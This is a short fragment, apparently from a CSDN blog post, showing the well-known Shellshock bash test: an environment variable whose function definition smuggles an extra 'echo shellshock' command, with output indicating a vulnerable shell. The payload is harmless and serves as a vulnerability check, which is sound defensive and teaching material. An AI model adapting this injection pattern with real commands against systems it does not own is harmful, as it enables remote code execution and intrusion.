 #!/bin/bash
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
CSDN @涤生手记